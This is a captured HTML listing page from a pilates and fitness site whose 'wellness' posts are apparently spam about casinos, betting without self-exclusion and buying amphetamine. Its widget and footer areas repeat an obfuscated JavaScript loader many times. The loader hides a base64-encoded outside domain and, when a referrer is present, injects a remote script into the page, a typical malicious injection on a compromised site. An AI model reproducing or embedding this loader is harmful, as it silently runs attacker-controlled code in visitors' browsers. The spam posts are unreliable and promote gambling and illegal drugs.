											<div class="card-body-labels entry-labels">
													</div>
						
					<header class="card-body-header entry-header clearfix">
						<h2 class="entry-title d33"><a href="https://live.buq.mx/the-most-significant-indian-casinos-in-the-us/" rel="bookmark">The Most Significant Indian Casinos In The Us</a></h2>							<div class="card-body-meta entry-meta">
																

								<div class="gafa__post--meta">
																																			</div>


								
								<span class="byline author"><span class="byline-label">by </span><span class="author-avatar"><span class="avatar-round-ratio medium"><a href="https://live.buq.mx/author/pilatestudio360/"><img src="https://live.buq.mx/wp-content/uploads/2020/04/ps360logo.png" width="52" height="52" alt="Pilates Studio 360" class="avatar avatar-52 wp-user-avatar wp-user-avatar-52 alignnone photo" /></a></span></span> <span class="author-vcard vcard"><a class="url fn n" href="https://live.buq.mx/author/pilatestudio360/">Pilates Studio 360</a></span></span>							</div><!-- .entry-meta -->
							

					</header><!-- .entry-header -->

								<div class="entry-summary clearfix">
				<h1>The Seven Largest Casinos Inside America Ranked By Simply Size </h1>&hellip;			</div><!-- .entry-summary -->
			
				</div><!-- .card-body -->

				
							</div><!-- .card -->
			</article><!-- #post-## -->

<article id="post-31483" class="post-31483 post type-post status-publish format-standard hentry category-wellness pmpro-has-access">
				<div class="card gafa__post" data-duracion="" data-dificultad="">
							
				<div class="card-body">
											<div class="card-body-labels entry-labels">
													</div>
						
					<header class="card-body-header entry-header clearfix">
						<h2 class="entry-title d33"><a href="https://live.buq.mx/mostbet-i-bonus-de-boas-vindas-r5555-i-formal-mostbet-casino-br-2/" rel="bookmark">Mostbet ᐉ Bônus De Boas-vindas R$5555 ᐉ Formal Mostbet Casino Br</a></h2>							<div class="card-body-meta entry-meta">
																

								<div class="gafa__post--meta">
																																			</div>


								
								<span class="byline author"><span class="byline-label">by </span><span class="author-avatar"><span class="avatar-round-ratio medium"><a href="https://live.buq.mx/author/pilatestudio360/"><img src="https://live.buq.mx/wp-content/uploads/2020/04/ps360logo.png" width="52" height="52" alt="Pilates Studio 360" class="avatar avatar-52 wp-user-avatar wp-user-avatar-52 alignnone photo" /></a></span></span> <span class="author-vcard vcard"><a class="url fn n" href="https://live.buq.mx/author/pilatestudio360/">Pilates Studio 360</a></span></span>							</div><!-- .entry-meta -->
							

					</header><!-- .entry-header -->

								<div class="entry-summary clearfix">
				<h1>Mostbet Casino Pt</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;margin-bottom: 1em;padding: 1em;width: 350px">
<p class="toctitle" style="font-weight: 700;text-align: center">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Detalhes De Contato Do Suporte Da </a></li></ul></div>&hellip;			</div><!-- .entry-summary -->
			
				</div><!-- .card-body -->

				
							</div><!-- .card -->
			</article><!-- #post-## -->

<article id="post-31481" class="post-31481 post type-post status-publish format-standard hentry category-wellness pmpro-has-access">
				<div class="card gafa__post" data-duracion="" data-dificultad="">
							
				<div class="card-body">
											<div class="card-body-labels entry-labels">
													</div>
						
					<header class="card-body-header entry-header clearfix">
						<h2 class="entry-title d33"><a href="https://live.buq.mx/top-10-largest-casinos-in-the-us-march-2025/" rel="bookmark">«Top 10 Largest Casinos In The Us March 2025</a></h2>							<div class="card-body-meta entry-meta">
																

								<div class="gafa__post--meta">
																																			</div>


								
								<span class="byline author"><span class="byline-label">by </span><span class="author-avatar"><span class="avatar-round-ratio medium"><a href="https://live.buq.mx/author/pilatestudio360/"><img src="https://live.buq.mx/wp-content/uploads/2020/04/ps360logo.png" width="52" height="52" alt="Pilates Studio 360" class="avatar avatar-52 wp-user-avatar wp-user-avatar-52 alignnone photo" /></a></span></span> <span class="author-vcard vcard"><a class="url fn n" href="https://live.buq.mx/author/pilatestudio360/">Pilates Studio 360</a></span></span>							</div><!-- .entry-meta -->
							

					</header><!-- .entry-header -->

								<div class="entry-summary clearfix">
				<h1>Top 20 Largest Casinos In The Particular Us</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;margin-bottom: 1em;padding: 1em;width: 350px">
<p class="toctitle" style="font-weight: 700;text-align: center">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Largest </a></li></ul></div>&hellip;			</div><!-- .entry-summary -->
			
				</div><!-- .card-body -->

				
							</div><!-- .card -->
			</article><!-- #post-## -->

<article id="post-31474" class="post-31474 post type-post status-publish format-standard hentry category-wellness pmpro-has-access">
				<div class="card gafa__post" data-duracion="" data-dificultad="">
							
				<div class="card-body">
											<div class="card-body-labels entry-labels">
													</div>
						
					<header class="card-body-header entry-header clearfix">
						<h2 class="entry-title d33"><a href="https://live.buq.mx/comment-identifier-les-casinos-bitcoin-les-plus-populaires-a-choisir/" rel="bookmark">Comment identifier les casinos Bitcoin les plus populaires à choisir</a></h2>							<div class="card-body-meta entry-meta">
																

								<div class="gafa__post--meta">
																																			</div>


								
								<span class="byline author"><span class="byline-label">by </span><span class="author-avatar"><span class="avatar-round-ratio medium"><a href="https://live.buq.mx/author/pilatestudio360/"><img src="https://live.buq.mx/wp-content/uploads/2020/04/ps360logo.png" width="52" height="52" alt="Pilates Studio 360" class="avatar avatar-52 wp-user-avatar wp-user-avatar-52 alignnone photo" /></a></span></span> <span class="author-vcard vcard"><a class="url fn n" href="https://live.buq.mx/author/pilatestudio360/">Pilates Studio 360</a></span></span>							</div><!-- .entry-meta -->
							

					</header><!-- .entry-header -->

								<div class="entry-summary clearfix">
				<h1>Comment identifier les casinos Bitcoin les plus populaires à choisir</h1>&hellip;			</div><!-- .entry-summary -->
			
				</div><!-- .card-body -->

				
							</div><!-- .card -->
			</article><!-- #post-## -->

<article id="post-31463" class="post-31463 post type-post status-publish format-standard hentry category-wellness pmpro-has-access">
				<div class="card gafa__post" data-duracion="" data-dificultad="">
							
				<div class="card-body">
											<div class="card-body-labels entry-labels">
													</div>
						
					<header class="card-body-header entry-header clearfix">
						<h2 class="entry-title d33"><a href="https://live.buq.mx/who-owns-the-horseshoe-brand/" rel="bookmark">Who Owns The Horseshoe Brand?»</a></h2>							<div class="card-body-meta entry-meta">
																

								<div class="gafa__post--meta">
																																			</div>


								
								<span class="byline author"><span class="byline-label">by </span><span class="author-avatar"><span class="avatar-round-ratio medium"><a href="https://live.buq.mx/author/pilatestudio360/"><img src="https://live.buq.mx/wp-content/uploads/2020/04/ps360logo.png" width="52" height="52" alt="Pilates Studio 360" class="avatar avatar-52 wp-user-avatar wp-user-avatar-52 alignnone photo" /></a></span></span> <span class="author-vcard vcard"><a class="url fn n" href="https://live.buq.mx/author/pilatestudio360/">Pilates Studio 360</a></span></span>							</div><!-- .entry-meta -->
							

					</header><!-- .entry-header -->

								<div class="entry-summary clearfix">
				<h1>Ballys Officially Becomes Horseshoe Vegas Casinos &amp; Gaming Business</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;margin-bottom: 1em;padding: 1em;width: 350px">
<p class="toctitle" style="font-weight: 700;text-align: center">Content</p></div>&hellip;			</div><!-- .entry-summary -->
			
				</div><!-- .card-body -->

				
							</div><!-- .card -->
			</article><!-- #post-## -->

<article id="post-31487" class="post-31487 post type-post status-publish format-standard hentry category-wellness pmpro-has-access">
				<div class="card gafa__post" data-duracion="" data-dificultad="">
							
				<div class="card-body">
											<div class="card-body-labels entry-labels">
													</div>
						
					<header class="card-body-header entry-header clearfix">
						<h2 class="entry-title d33"><a href="https://live.buq.mx/best-real-cash-slots-online-2025-usa-top-picks/" rel="bookmark">Best Real Cash Slots Online 2025 Usa Top Picks</a></h2>							<div class="card-body-meta entry-meta">
																

								<div class="gafa__post--meta">
																																			</div>


								
								<span class="byline author"><span class="byline-label">by </span><span class="author-avatar"><span class="avatar-round-ratio medium"><a href="https://live.buq.mx/author/pilatestudio360/"><img src="https://live.buq.mx/wp-content/uploads/2020/04/ps360logo.png" width="52" height="52" alt="Pilates Studio 360" class="avatar avatar-52 wp-user-avatar wp-user-avatar-52 alignnone photo" /></a></span></span> <span class="author-vcard vcard"><a class="url fn n" href="https://live.buq.mx/author/pilatestudio360/">Pilates Studio 360</a></span></span>							</div><!-- .entry-meta -->
							

					</header><!-- .entry-header -->

								<div class="entry-summary clearfix">
				<h1>Best Online Video Poker Machines To Experience In 2025 The </h1>&hellip;			</div><!-- .entry-summary -->
			
				</div><!-- .card-body -->

				
							</div><!-- .card -->
			</article><!-- #post-## -->

<article id="post-31456" class="post-31456 post type-post status-publish format-standard hentry category-wellness pmpro-has-access">
				<div class="card gafa__post" data-duracion="" data-dificultad="">
							
				<div class="card-body">
											<div class="card-body-labels entry-labels">
													</div>
						
					<header class="card-body-header entry-header clearfix">
						<h2 class="entry-title d33"><a href="https://live.buq.mx/les-meilleures-plateformes-pour-jouer-avec-securite-et-transparence/" rel="bookmark">Les meilleures plateformes pour jouer avec sécurité et transparence</a></h2>							<div class="card-body-meta entry-meta">
																

								<div class="gafa__post--meta">
																																			</div>


								
								<span class="byline author"><span class="byline-label">by </span><span class="author-avatar"><span class="avatar-round-ratio medium"><a href="https://live.buq.mx/author/pilatestudio360/"><img src="https://live.buq.mx/wp-content/uploads/2020/04/ps360logo.png" width="52" height="52" alt="Pilates Studio 360" class="avatar avatar-52 wp-user-avatar wp-user-avatar-52 alignnone photo" /></a></span></span> <span class="author-vcard vcard"><a class="url fn n" href="https://live.buq.mx/author/pilatestudio360/">Pilates Studio 360</a></span></span>							</div><!-- .entry-meta -->
							

					</header><!-- .entry-header -->

								<div class="entry-summary clearfix">
				<h1>Les meilleures plateformes pour jouer avec sécurité et transparence</h1>
<p>Dans &hellip;</p>			</div><!-- .entry-summary -->
			
				</div><!-- .card-body -->

				
							</div><!-- .card -->
			</article><!-- #post-## -->

<article id="post-31460" class="post-31460 post type-post status-publish format-standard hentry category-wellness pmpro-has-access">
				<div class="card gafa__post" data-duracion="" data-dificultad="">
							
				<div class="card-body">
											<div class="card-body-labels entry-labels">
													</div>
						
					<header class="card-body-header entry-header clearfix">
						<h2 class="entry-title d33"><a href="https://live.buq.mx/glckdki-bahis-ttbiqlrind-trendlr-mostbet-indirin-gozalti/" rel="bookmark">Gələcəkdəki Bahis Tətbiqlərində Trendlər: Mostbet İndirin Gözaltı</a></h2>							<div class="card-body-meta entry-meta">
																

								<div class="gafa__post--meta">
																																			</div>


								
								<span class="byline author"><span class="byline-label">by </span><span class="author-avatar"><span class="avatar-round-ratio medium"><a href="https://live.buq.mx/author/pilatestudio360/"><img src="https://live.buq.mx/wp-content/uploads/2020/04/ps360logo.png" width="52" height="52" alt="Pilates Studio 360" class="avatar avatar-52 wp-user-avatar wp-user-avatar-52 alignnone photo" /></a></span></span> <span class="author-vcard vcard"><a class="url fn n" href="https://live.buq.mx/author/pilatestudio360/">Pilates Studio 360</a></span></span>							</div><!-- .entry-meta -->
							

					</header><!-- .entry-header -->

								<div class="entry-summary clearfix">
				<h1>Gələcəkdəki Bahis Tətbiqlərində Trendlər: Mostbet İndirin Gözaltı</h1>
<p>Gələcəkdə bahis tətbiqləri, &hellip;</p>			</div><!-- .entry-summary -->
			
				</div><!-- .card-body -->

				
							</div><!-- .card -->
			</article><!-- #post-## -->

<article id="post-31467" class="post-31467 post type-post status-publish format-standard hentry category-wellness pmpro-has-access">
				<div class="card gafa__post" data-duracion="" data-dificultad="">
							
				<div class="card-body">
											<div class="card-body-labels entry-labels">
													</div>
						
					<header class="card-body-header entry-header clearfix">
						<h2 class="entry-title d33"><a href="https://live.buq.mx/us-online-internet-casinos-legal-casino-web-sites-apps-and-bonuses/" rel="bookmark">Us Online Internet Casinos: Legal Casino Web Sites, Apps, And Bonuses</a></h2>							<div class="card-body-meta entry-meta">
																

								<div class="gafa__post--meta">
																																			</div>


								
								<span class="byline author"><span class="byline-label">by </span><span class="author-avatar"><span class="avatar-round-ratio medium"><a href="https://live.buq.mx/author/pilatestudio360/"><img src="https://live.buq.mx/wp-content/uploads/2020/04/ps360logo.png" width="52" height="52" alt="Pilates Studio 360" class="avatar avatar-52 wp-user-avatar wp-user-avatar-52 alignnone photo" /></a></span></span> <span class="author-vcard vcard"><a class="url fn n" href="https://live.buq.mx/author/pilatestudio360/">Pilates Studio 360</a></span></span>							</div><!-- .entry-meta -->
							

					</header><!-- .entry-header -->

								<div class="entry-summary clearfix">
				<h1>How To Cheat S? And Can An Individual Actually Achieve </h1>&hellip;			</div><!-- .entry-summary -->
			
				</div><!-- .card-body -->

				
							</div><!-- .card -->
			</article><!-- #post-## -->

<article id="post-31489" class="post-31489 post type-post status-publish format-standard hentry category-wellness pmpro-has-access">
				<div class="card gafa__post" data-duracion="" data-dificultad="">
							
				<div class="card-body">
											<div class="card-body-labels entry-labels">
													</div>
						
					<header class="card-body-header entry-header clearfix">
						<h2 class="entry-title d33"><a href="https://live.buq.mx/spil-uden-om-rofus-ee-storste-online-casino-guide-2025/" rel="bookmark">Spil Uden Om Rofus ᐈ Største Online Casino Guide 2025</a></h2>							<div class="card-body-meta entry-meta">
																

								<div class="gafa__post--meta">
																																			</div>


								
								<span class="byline author"><span class="byline-label">by </span><span class="author-avatar"><span class="avatar-round-ratio medium"><a href="https://live.buq.mx/author/pilatestudio360/"><img src="https://live.buq.mx/wp-content/uploads/2020/04/ps360logo.png" width="52" height="52" alt="Pilates Studio 360" class="avatar avatar-52 wp-user-avatar wp-user-avatar-52 alignnone photo" /></a></span></span> <span class="author-vcard vcard"><a class="url fn n" href="https://live.buq.mx/author/pilatestudio360/">Pilates Studio 360</a></span></span>							</div><!-- .entry-meta -->
							

					</header><!-- .entry-header -->

								<div class="entry-summary clearfix">
				<h1>Poker Uden Om Rofus Spil Poker Uden Dansk Licens 2025</h1>&hellip;			</div><!-- .entry-summary -->
			
				</div><!-- .card-body -->

				
							</div><!-- .card -->
			</article><!-- #post-## -->

<article id="post-31444" class="post-31444 post type-post status-publish format-standard hentry category-wellness pmpro-has-access">
				<div class="card gafa__post" data-duracion="" data-dificultad="">
							
				<div class="card-body">
											<div class="card-body-labels entry-labels">
													</div>
						
					<header class="card-body-header entry-header clearfix">
						<h2 class="entry-title d33"><a href="https://live.buq.mx/wie-sie-profitabel-geld-verwalten-beim-sportwetten-ohne-oasis-purchase-amphetamine-powder-online/" rel="bookmark">Wie Sie Profitabel Geld Verwalten Beim Sportwetten Ohne Oasis Purchase Amphetamine Powder Online</a></h2>							<div class="card-body-meta entry-meta">
																

								<div class="gafa__post--meta">
																																			</div>


								
								<span class="byline author"><span class="byline-label">by </span><span class="author-avatar"><span class="avatar-round-ratio medium"><a href="https://live.buq.mx/author/pilatestudio360/"><img src="https://live.buq.mx/wp-content/uploads/2020/04/ps360logo.png" width="52" height="52" alt="Pilates Studio 360" class="avatar avatar-52 wp-user-avatar wp-user-avatar-52 alignnone photo" /></a></span></span> <span class="author-vcard vcard"><a class="url fn n" href="https://live.buq.mx/author/pilatestudio360/">Pilates Studio 360</a></span></span>							</div><!-- .entry-meta -->
							

					</header><!-- .entry-header -->

								<div class="entry-summary clearfix">
				<h1>Wettanbieter Unter Abzug Von Lugas 2026 Weniger Lugas Limit</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;margin-bottom: 1em;padding: 1em;width: 350px">
<p class="toctitle" style="font-weight: 700;text-align: center">Content</p></div>&hellip;			</div><!-- .entry-summary -->
			
				</div><!-- .card-body -->

				
							</div><!-- .card -->
			</article><!-- #post-## -->

<article id="post-31429" class="post-31429 post type-post status-publish format-standard hentry category-wellness pmpro-has-access">
				<div class="card gafa__post" data-duracion="" data-dificultad="">
							
				<div class="card-body">
											<div class="card-body-labels entry-labels">
													</div>
						
					<header class="card-body-header entry-header clearfix">
						<h2 class="entry-title d33"><a href="https://live.buq.mx/dsasmblr-game-hacking-tutorials-equipment-and-more-while-related-to-change-engineering-video-games/" rel="bookmark">Dsasmblr Game-hacking: Tutorials, Equipment, And More While Related To Change Engineering Video Games</a></h2>							<div class="card-body-meta entry-meta">
																

								<div class="gafa__post--meta">
																																			</div>


								
								<span class="byline author"><span class="byline-label">by </span><span class="author-avatar"><span class="avatar-round-ratio medium"><a href="https://live.buq.mx/author/pilatestudio360/"><img src="https://live.buq.mx/wp-content/uploads/2020/04/ps360logo.png" width="52" height="52" alt="Pilates Studio 360" class="avatar avatar-52 wp-user-avatar wp-user-avatar-52 alignnone photo" /></a></span></span> <span class="author-vcard vcard"><a class="url fn n" href="https://live.buq.mx/author/pilatestudio360/">Pilates Studio 360</a></span></span>							</div><!-- .entry-meta -->
							

					</header><!-- .entry-header -->

								<div class="entry-summary clearfix">
				<h1>Top On-line Casino Hacks That Will Help You Win More </h1>&hellip;			</div><!-- .entry-summary -->
			
				</div><!-- .card-body -->

				
							</div><!-- .card -->
			</article><!-- #post-## -->
		</div><!-- #posts -->
		
	<nav class="navigation posts-navigation" role="navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://live.buq.mx/category/wellness/page/2/" >Entradas anteriores</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->


							</div><!-- .region__row -->
			</div><!-- .region__container -->
		</div><!-- #content -->

					<div id="after_content" class="after_content site-after-content d-print-none">			<div class="widget-area">
				<section id="grimlock_section_widget-4" class="widget widget_grimlock_section">			<div  class=" grimlock-section--btn-primary grimlock-section--suscribete-a-la-mejor-comunidad region grimlock-region grimlock-region--pt-12 grimlock-region--pb-12 region--12-cols-center region--container-narrow grimlock-section section section_content_reveal" style="border-top-color:#ffffff;border-top-style:solid;border-top-width:0;border-bottom-color:#ffffff;border-bottom-style:solid;border-bottom-width:0;color:rgba(24,26,27,0.92);"  >
			<div class="region__inner" style="padding-top:12.25%;padding-bottom:12.25%;background-color:#ffffff;">
				<div class="region__container">
					<div class="region__row">
						<div class="region__col region__col--1" >
							<div class="grimlock-reveal-element grimlock-reveal-element--thumbnail" >
															</div>
						</div><!-- .region__col -->
						<div class="region__col region__col--2" >
							<div class="grimlock-reveal-element grimlock-reveal-element--content" data-grimlock-animate-scroll-reveal="{&quot;origin&quot;:&quot;bottom&quot;,&quot;distance&quot;:&quot;80px&quot;,&quot;duration&quot;:750,&quot;delay&quot;:0,&quot;rotate&quot;:{&quot;x&quot;:0,&quot;y&quot;:0,&quot;z&quot;:0},&quot;opacity&quot;:0,&quot;scale&quot;:1,&quot;easing&quot;:&quot;cubic-bezier(0.6, 0.2, 0.1, 1)&quot;,&quot;viewFactor&quot;:0.5,&quot;mobile&quot;:false,&quot;reset&quot;:false}">
									        <div class="grimlock-section__header section__header">
				
            <h2 class="grimlock-section__title section__title display-2" style="color:#00101c;">
				<span class="widget-title">Suscríbete a la mejor <ins class="decoration--inverse">Comunidad</ins></span>            </h2>
			            <h3 class="grimlock-section__subtitle section__subtitle lead" style="color:rgba(24,26,27,0.92);">
				¡Regístrate en Buq ahora y emprenda una aventura de aprendizaje!            </h3>
				        </div><!-- .section__header -->
				        <div class="grimlock-section__footer section__footer">
	            
            <a href="/precios" class="grimlock-section__btn section__btn btn btn-primary btn-lg" >
	            Registrarme Ahora            </a>
				        </div><!-- .section__footer -->
										</div>
						</div><!-- .region__col -->
					</div><!-- .region__row -->
				</div><!-- .region__container -->
			</div><!-- .region__inner -->
			</div><!-- .grimlock-section -->
		</section><section id="custom_html-129" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>			</div><!-- .widget-area -->
			</div>
					<div id="prefooter" class="grimlock-prefooter site-prefooter d-print-none region grimlock-region grimlock-region--pt-5 grimlock-region--pb-5 region--3-3-3-3-cols-center region--container-classic" style="border-top-color:#ff3e4f;border-top-style:solid;border-top-width:0;border-bottom-color:#ff3e4f;border-bottom-style:solid;border-bottom-width:0;color:#ffffff;"  >
			<div class="region__inner" style="padding-top:5.75%;padding-bottom:5.75%;background-color:#ff3e4f;">
				<div class="region__container">
							<div class="region__row">
								<div class="region__col region__col--1 widget-area">
						<section id="media_image-4" class="widget widget_media_image"><img width="205" height="119" src="https://live.buq.mx/wp-content/uploads/2020/04/buq-live-white.png" class="image wp-image-26285  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" /></section><section id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>					</div><!-- .region__col -->
										<div class="region__col region__col--2 widget-area">
						<section id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-pre-footer-2-container"><ul id="menu-pre-footer-2" class="menu"><li id="menu-item-1672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1672"><a href="https://live.buq.mx/">Inicio</a></li>
<li id="menu-item-1673" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1673"><a href="https://live.buq.mx/clases/">Clases</a></li>
<li id="menu-item-1675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1675"><a href="https://live.buq.mx/terminos/">Términos &#038; Condiciones</a></li>
<li id="menu-item-25959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-25959"><a href="https://live.buq.mx/privacidad/">Aviso de Privacidad</a></li>
</ul></div></section><section id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>					</div><!-- .region__col -->
										<div class="region__col region__col--3 widget-area">
						<section id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widget-title">Síguenos</h2><div class="menu-pre-footer-3-container"><ul id="menu-pre-footer-3" class="menu"><li id="menu-item-1676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1676"><a href="https://www.instagram.com/gafa.mx/"><i class="fab fa-instagram"></i> gafa.mx</a></li>
<li id="menu-item-1678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1678"><a href="https://www.facebook.com/gafamx/"><i class="fab fa-facebook"></i> gafamx</a></li>
<li id="menu-item-1680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1680"><a href="https://www.linkedin.com/company/gafa-development/"><i class="fab fa-linkedin"></i> gafamx</a></li>
</ul></div></section><section id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>					</div><!-- .region__col -->
										<div class="region__col region__col--4 widget-area">
						<section id="custom_html-122" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>					</div><!-- .region__col -->
							</div><!-- .region__row -->
						</div><!-- .region__container -->
			</div><!-- .region__inner -->
			</div><!-- .grimlock-region -->
					<footer id="footer" class="grimlock-footer site-footer d-print-none region grimlock-region grimlock-region--pt-1 grimlock-region--pb-1 region--12-cols-center region--container-classic" style="border-top-color:#ff3e4f;border-top-style:solid;border-top-width:0;border-bottom-color:#ff3e4f;border-bottom-style:solid;border-bottom-width:0;color:#ffffff;"  >
			<div class="region__inner" style="padding-top:1.25%;padding-bottom:1.25%;background-color:#ff3e4f;">
				<div class="region__container">
							<div class="region__row">
								<div class="region__col region__col--1 widget-area">
						<section id="text-2" class="widget widget_text">			<div class="textwidget"><p>Powered by <a href="https://buq.mx/" target="_blank" rel="noopener noreferrer">Buq</a></p>
</div>
		</section><section id="custom_html-123" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>					</div><!-- .region__col -->
										<div class="region__col region__col--2 widget-area">
						<section id="custom_html-124" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>					</div><!-- .region__col -->
										<div class="region__col region__col--3 widget-area">
						<section id="custom_html-125" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>					</div><!-- .region__col -->
										<div class="region__col region__col--4 widget-area">
						<section id="custom_html-126" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
